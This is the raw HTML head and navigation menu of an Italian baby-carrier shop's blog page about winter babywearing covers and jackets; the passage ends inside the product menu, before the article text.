

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elobaby.net/blog/2017/11/28/portare-in-inverno-differenze-tra-cover-e-giacca/
body_size: 37331
content:
 <!DOCTYPE html> <html class="use-header" lang="it"><head > <meta charset="utf-8"/><meta name="title" content="Portare in inverno: differenze tra cover e giacca | Elobaby Blog | Portare con Amore"/><meta name="description" content="Portare in inverno è possibile perché le soluzioni per riscaldarsi sono tante. La scelta secondo me varia in base alla località in cui si vive. Vi spiego perché. Come possiamo uscire col..."/><meta name="keywords" content="Magento, Varien, E-commerce"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><title>Portare in inverno: differenze tra cover e giacca | Elobaby Blog | Portare con Amore</title><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Adyen_Payment/css/adyen.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/reward-landing.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_GDPR/css/gdpr.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Swatches/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/css/wallets.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/menu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/color.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/FishPig_WordPress/css/wordpress.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" /><link rel="canonical" href="https://www.elobaby.net/blog/2017/11/28/portare-in-inverno-differenze-tra-cover-e-giacca/" /><link rel="icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><meta name="msvalidate.01" content="4108D5C0D39A4731CA31FC530D194CE5" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="google-site-verification" content="v66qcxpNwn_1ZwWfAhSNiDlC1pyAhDPWbhocSmG9TmU" /> <meta name="facebook-domain-verification" content="fzs769x9z86xui6vpx5wnoll6dow70" /><!-- Global site tag (gtag.js) - Google Analytics --><style>.trustpilot-widget{display: none;}#trustpilot-gtm-floating-wrapper .trustpilot-widget{display: block;}
.owl-carousel .owl-item img{height: auto !important;}</style> <!-- Google Tag Manager --><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <link rel="stylesheet" id="wp-block-library-css" href="https://www.elobaby.net/wp/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/><link rel="stylesheet" id="wp-block-library-theme-css" href="https://www.elobaby.net/wp/wp-includes/css/dist/block-library/theme.min.css" type="text/css" media="all"/> <link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css" /> <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script> <script> window.Brevo = window.Brevo || []; Brevo.push([ "init", { client_key: "td6hb59g9fgccq2nhnt1fhne", email_id: "", }, ]); </script><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif"); background-repeat: no-repeat; background-position: center; background-position-x: center; background-position-y: center;}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-2.gif"}}' class=" no-js loading_img width1200 wide lazy-loading-img wordpress-post-view page-layout-2columns-right" id="html-body"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNTZ8BK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img class="lazyload" height="1" width="1" style="display:none" alt="Facebook Pixel" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span> <div data-role="bss-fbpixel-atc" style="display:none;"></div> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <noscript><div class="message global noscript"><div class="content"><p><strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span></p></div></div></noscript> <form style="display:none;" class="form" action="https://www.elobaby.net/sociallogin/account/loginPost/" method="post" id="sociallogin-login-form" ><input id="sociallogin-login-referer" name="refress-redirect-url" type="hidden" value="" /><input id="sociallogin-login-submit" type="submit" value="" /></form> <!-- BEGIN Trovaprezzi Trusted Program CODE --> <!-- END Trovaprezzi Trusted Program CODE --><main><div class="page-wrapper lazy-loading-img" data-ratioimage="ratio-4"><div id="placeholder-header" class="absolute-header"></div><header class="header header"> <!--<link rel="stylesheet" href="..\css\mtcustom.css">--><link rel="stylesheet" type="text/css" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css"><!--<link rel="stylesheet" href="mtcustom.css">--> <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul><li><a href="tel:+393938528106"><span class="icon pe-7s-call">&nbsp;</span>(+39) 3938528106</a></li><li><a href="https://wa.me/393938528106" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp; Whatsapp</a></li></ul></div></div><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_middle_block --> <div class="top-middle-header"><div class="discount">Elobaby - Spedizione gratuita Per acquisti superiori a 59€!<!--<a href="#" class="shop">ACQUISTA ORA</a>--></div></div></div><div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12"> <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language"> <button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Italiano <i class="fa fa-angle-down" aria-hidden="true"></i></button> <ul class="dropdown-menu"> <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.elobaby.net\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmxvZy8yMDE3LzExLzI4L3BvcnRhcmUtaW4taW52ZXJuby1kaWZmZXJlbnplLXRyYS1jb3Zlci1lLWdpYWNjYS8_X19fc3RvcmU9ZW4~"}}'><img class="lazyload" alt="en" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/flags/en.png" />English</a></li> </ul></div> <div class="head-social"><a href="mailto:info@elobaby.net" class="email"><span class="icon pe-7s-mail"></span>&nbsp;<span class="emailid">info@elobaby.net</span></a><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>&nbsp;<a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col hidden-lg"><button class="action nav-toggle hidden-lg"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg"><ul class="social-link"><li><a href="#">&nbsp;<span class="fa fa-facebook">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-twitter">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-google-plus">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-instagram">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-pinterest-p">&nbsp;</span></a></li></ul></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col"> <a class="logo" href="https://www.elobaby.net/" title="Elobaby"> <img class="lazyload default-logo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" /> </a> </div><div class="col-lg-11 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active"> <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"> <li class="portebebe mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/portabebe.html" class="level0 dropdown-toggle"><span data-hover="Portabebe">Portabebe</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/portebebe_menu.webp?v=2" alt="PORTABEBE" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/marsupi.html"><span class="mega-menu-sub-title">Marsupi</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-rigide.html"><span class="mega-menu-sub-title">Fasce rigide</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fascia-ad-anelli.html"><span class="mega-menu-sub-title">Fascia Ad Anelli </span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/meitai.html"><span class="mega-menu-sub-title">Mei Tai</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/onbuhimo.html"><span class="mega-menu-sub-title">Onbuhimo</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-elastiche.html"><span class="mega-menu-sub-title">Fasce elastiche</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/semistrutturato-half-buckle.html"><span class="mega-menu-sub-title">Half Buckle - Semi strutturato</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/esclusive.html"><span class="mega-menu-sub-title">Fascia preannodata Porto<span class="label-menu">Porto</span></span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/pannelli.html"><span class="mega-menu-sub-title">Pannelli</span></a></li></ul></div></div></div></li></ul></li> <li class="cloths mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/abbigliamento.html" class="level0 dropdown-toggle"><span data-hover="Abbigliamento">Abbigliamento</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu1.webp?v=2" alt="Abbigliamento" class="ImgcolumnFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu2.webp?v=2" alt="Abbigliamento" class="ImgcolumnSecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu3.webp?v=2" alt="Abbigliamento" class="ImgcolumnThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/bambini.html"><span class="mega-menu-sub-title">Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-64-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/leggings.html">Leggings e Calzamaglia</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/top-tshirt.html">Maglie</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html">Body</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/giacche.html">Giacche</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/gonne-e-pantaloni.html">Gonne e Pantaloni</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-in-pile.html">Tutoni in Pile</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-felpati.html">Tutoni Felpati</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/tutine.html">Tutoni impermeabili</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/cappelli.html">Cappelli e scaldacollo</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/abiti.html">Abiti</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/calzini.html">Calzini</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/costumi-carnevale.html">Costumi Carnevale</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/bandane.html">Bandane</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini.html">Vestiti per bambini</a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/mamma.html"><span class="mega-menu-sub-title">Mamma</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-189-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/vestiti-etnici.html">Vestiti etnici</a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-62-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/pantaloni-etnici.html">Pantaloni</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/maglie.html">Maglie</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/vestiti.html">Vestiti</a></li></ul></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/premaman.html">Premaman</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/cappello-e-scalda-collo.html">Cappello e Scalda Collo</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/giacche.html">Giacche </a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html"><span class="mega-menu-sub-title">Scarpe Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-191-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/scarpine-primi-passi.html">Scarpine primi passi</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html">Stivali di Gomma</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/botas.html">Botas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/sandali.html">Sandali</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/bambas.html">Bambas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/ciabatte-mare.html">Ciabatte Mare</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/booties.html">Booties</a></li></ul></li></ul></div></div></div></li></ul></li> <li class="accessory mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/accessori.html" class="level0 dropdown-toggle"><span data-hover="Accessori">Accessori</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu1.webp?v=2" alt="Accessories" class="ImgAccessoryFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu2.webp?v=2" alt="Accessories" class="ImgAccessorySecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu3.webp?v=2" alt="Accessories" class="ImgAccessoryThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-portare.html"><span class="mega-menu-sub-title">Accessori Per Portare</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-82-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cover-per-portare.html">Cover Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/giacche-per-portare.html">Giacche Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/felpa-per-portare.html">Felpa Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/borse-e-marsupi.html">Borse e Marsupi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/copri-spallacci.html">Copri spallacci</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/anelli.html">Anelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cappuccio-e-scaldacollo.html">Cappuccio e scaldacollo</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-il-mare.html"><span class="mega-menu-sub-title">Accessori per il mare</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-passeggino.html"><span class="mega-menu-sub-title">Accessori per passeggino</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-bambini.html"><span class="mega-menu-sub-title">Accessori Per Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-84-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/marsupio-per-bambole.html">Marsupio per Bambole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/tappeti.html">Tappeti</a></li><li class="level2"><a 